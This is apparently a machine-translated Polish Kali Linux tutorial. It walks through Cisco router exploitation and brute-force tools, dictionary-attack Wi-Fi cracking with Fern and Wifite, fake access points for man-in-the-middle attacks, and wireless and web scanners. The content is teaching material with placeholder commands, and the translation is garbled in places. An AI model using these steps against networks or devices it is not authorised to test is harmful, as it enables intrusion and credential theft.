
Drugie polecenie to “hping3 domain or IP -parameter”

W tym rozdziale dowiemy się, jak korzystać z niektórych narzędzi, które pomagają nam wykorzystywać urządzenia lub aplikacje w celu uzyskania dostępu.
Narzędzia Cisco
Kali ma kilka narzędzi, których można użyć do wykorzystania routera Cisco. Jednym z takich narzędzi jestCisco-torch który jest używany do masowego skanowania, pobierania odcisków palców i wykorzystywania.
Otwórzmy konsolę terminala, klikając lewy panel.

Następnie wpisz “cisco-torch –parameter IP of host” a jeśli nie zostanie znalezione nic do wykorzystania, zostanie wyświetlony następujący wynik.

Aby zobaczyć, jakich parametrów można użyć, wpisz “cisco-torch ?”

Cisco Auditing Tool
Jest to skrypt PERL, który skanuje routery Cisco pod kątem typowych luk. Aby go użyć, ponownie otwórz terminal w lewym okienku, jak pokazano w poprzedniej sekcji, i wpisz“CAT –h hostname or IP”.
Możesz dodać parametr portu “-p” jak pokazano na poniższym zrzucie ekranu, który w tym przypadku wynosi 23, aby go brutalnie wymusić.

Cisco Global Exploiter
Cisco Global Exploiter (CGE) to zaawansowane, proste i szybkie narzędzie do testowania zabezpieczeń. Za pomocą tych narzędzi możesz wykonywać kilka typów ataków, jak pokazano na poniższym zrzucie ekranu. Należy jednak zachować ostrożność podczas testowania w środowisku na żywo, ponieważ niektóre z nich mogą spowodować awarię urządzenia Cisco. Na przykład opcja


Aby skorzystać z tego narzędzia, wpisz „cge.pl IPaddress liczba luk ”
Poniższy zrzut ekranu przedstawia wynik testu przeprowadzonego na routerze Cisco dla luki numer 3 z powyższej listy. Wynik pokazuje, że luka została pomyślnie wykorzystana.

ŁÓŻKO
BED to program przeznaczony do sprawdzania demonów pod kątem potencjalnych przepełnień bufora, łańcuchów formatujących itp. glin.

W takim przypadku przetestujemy maszynę testującą z IP 192.168.1.102 i protokół HTTP.
Polecenie będzie “bed –s HTTP –t 192.168.1.102” a testy będą kontynuowane.

W tym rozdziale dowiemy się, jak korzystać z narzędzi do łamania Wi-Fi, które zawiera Kali Linux. Jednak ważne jest, aby karta bezprzewodowa miała obsługę trybu monitorowania.
Fern Wifi Cracker
Fern Wifi Cracker jest jednym z narzędzi, które Kali musi łamać bezprzewodowo.
Przed otwarciem Fern powinniśmy przełączyć kartę bezprzewodową w tryb monitorowania. Aby to zrobić, wpisz“airmon-ng start wlan-0” w terminalu.

Teraz otwórz Fern Wireless Cracker.
Step 1 - Aplikacje → Kliknij „Wireless Attacks” → „Fern Wireless Cracker”.

Step 2 - Wybierz kartę bezprzewodową, jak pokazano na poniższym zrzucie ekranu.

Step 3 - Kliknij „Wyszukaj punkty dostępu”.

Step 4- Po zakończeniu skanowania pokaże wszystkie znalezione sieci bezprzewodowe. W tym przypadku znaleziono tylko „sieci WPA”.

Step 5- Kliknij sieci WPA, jak pokazano na powyższym zrzucie ekranu. Pokazuje wszystkie znalezione bezprzewodowe. Generalnie w sieciach WPA jako taki przeprowadza ataki słownikowe.
Step 6 - Kliknij „Przeglądaj” i znajdź listę słów do ataku.

Step 7 - Kliknij „Wifi Attack”.

Step 8 - Po zakończeniu ataku słownikowego znalazł hasło i wyświetli się tak, jak pokazano na poniższym obrazku.

przeznaczenie
Kismet to narzędzie do analizy sieci WIFI. Jest to bezprzewodowy detektor sieciowy 802.11 warstwa 2, sniffer i system wykrywania włamań. Będzie działać z każdą kartą bezprzewodową obsługującą tryb monitorowania surowego (rfmon) i może wykrywać ruch 802.11a / b / g / n. Identyfikuje sieci, zbierając pakiety, a także sieci ukryte.
Aby z niego skorzystać należy przełączyć kartę bezprzewodową w tryb monitorowania iw tym celu należy wpisać “airmon-ng start wlan-0” w terminalu.

Nauczmy się korzystać z tego narzędzia.
Step 1 - Aby go uruchomić, otwórz terminal i wpisz „kismet”.

Step 2 - Kliknij „OK”.

Step 3- Kliknij „Tak”, kiedy prosi o uruchomienie serwera Kismet. W przeciwnym razie przestanie działać.

Step 4- Opcje uruchamiania, pozostaw jako domyślne. Kliknij „Start”.

Step 5- Teraz pokaże tabelę z prośbą o zdefiniowanie karty bezprzewodowej. W takim przypadku kliknij Tak.

Step 6 - W tym przypadku źródłem bezprzewodowym jest “wlan0”. Będzie musiał być napisany w sekcji“Intf” → kliknąć „Dodaj”.

Step 7 - Zacznie węszyć sieci Wi-Fi, jak pokazano na poniższym zrzucie ekranu.

Step 8 - Kliknij dowolną sieć, generuje szczegóły sieci bezprzewodowej, jak pokazano na poniższym zrzucie ekranu.

GISKismet
GISKismet to bezprzewodowe narzędzie do wizualizacji, które w praktyczny sposób przedstawia dane zebrane za pomocą Kismet. GISKismet przechowuje informacje w bazie danych, dzięki czemu możemy wyszukiwać dane i generować wykresy za pomocą SQL. GISKismet obecnie używa SQLite do bazy danych i plików GoogleEarth / KML do tworzenia wykresów.
Nauczmy się korzystać z tego narzędzia.
Step 1 - Aby otworzyć GISKismet, przejdź do: Aplikacje → Kliknij „Ataki bezprzewodowe” → giskismet.

Jak pamiętacie w poprzedniej sekcji, użyliśmy narzędzia Kismet do eksploracji danych o sieciach bezprzewodowych i wszystkich tych pakietów danych Kismet w plikach netXML.
Step 2 - Aby zaimportować ten plik do Giskismet, wpisz „root @ kali: ~ # giskismet -x Kismetfilename.netxml” i rozpocznie się importowanie plików.

Po zaimportowaniu możemy zaimportować je do Google Earth z Hotspotów, które znaleźliśmy wcześniej.
Step 3 - Zakładając, że zainstalowaliśmy już Google Earth, klikamy Plik → Otwórz plik utworzony przez Giskismet → Kliknij „Otwórz”.

Zostanie wyświetlona następująca mapa.

Ghost Phisher
Ghost Phisher to popularne narzędzie, które pomaga tworzyć fałszywe punkty dostępu bezprzewodowego, a następnie tworzyć ataki typu Man-in-the-Middle-Attack.
Step 1 - Aby go otworzyć, kliknij Aplikacje → Ataki bezprzewodowe → „ghost phishing”.

Step 2 - Po otwarciu skonfigurujemy fałszywy AP, korzystając z poniższych danych.
- Wejście interfejsu bezprzewodowego: wlan0
- SSID: nazwa bezprzewodowego punktu dostępowego
- Adres IP: adres IP, który będzie miał punkt dostępu
- WAP: hasło, które będzie miało ten identyfikator SSID do połączenia

Step 3 - Kliknij Start przycisk.
Wifite
Jest to kolejne bezprzewodowe narzędzie klakujące, które atakuje wiele sieci z szyfrowaniem WEP, WPA i WPS z rzędu.
Po pierwsze, karta bezprzewodowa musi być w trybie monitorowania.
Step 1 - Aby go otworzyć, przejdź do Aplikacje → Wireless Attack → Wifite.

Step 2 - Typ "wifite –showb"do wyszukiwania sieci.


Step 3 - Aby rozpocząć atakowanie sieci bezprzewodowych, kliknij Ctrl + C.

Step 4 - Wpisz „1”, aby złamać pierwszy bezprzewodowy.

Step 5 - Po zakończeniu ataku klucz zostanie znaleziony.

W tym rozdziale dowiemy się o testach penetracji witryn internetowych oferowanych przez Kali Linux.
Vega Usage
Vega to darmowy skaner typu open source i platforma testowa do testowania bezpieczeństwa aplikacji internetowych. Vega może pomóc Ci znaleźć i zweryfikować SQL Injection, Cross-Site Scripting (XSS), nieumyślnie ujawnione poufne informacje i inne luki w zabezpieczeniach. Jest napisany w języku Java, oparty na graficznym interfejsie użytkownika i działa w systemach Linux, OS X i Windows.
Vega zawiera automatyczny skaner do szybkich testów i przechwytujący proxy do inspekcji taktycznej. Vega można rozszerzyć za pomocą rozbudowanego API w języku sieci: JavaScript. Oficjalna strona internetowa tohttps://subgraph.com/vega/

Step 1 - Aby otworzyć Vega, przejdź do Aplikacje → 03-Analiza aplikacji internetowych → Vega

Step 2 - Jeśli nie widzisz aplikacji w ścieżce, wpisz następujące polecenie.

Step 3 - Aby rozpocząć skanowanie, kliknij znak „+”.

Step 4- Wprowadź adres URL strony internetowej, która będzie skanowana. W tym przypadku jest to maszyna do metaplikacji → kliknij „Dalej”.

Step 5- Zaznacz wszystkie pola modułów, którymi chcesz sterować. Następnie kliknij „Dalej”.

Step 6 - Kliknij ponownie „Dalej” na poniższym zrzucie ekranu.

Step 7 - Kliknij „Zakończ”.
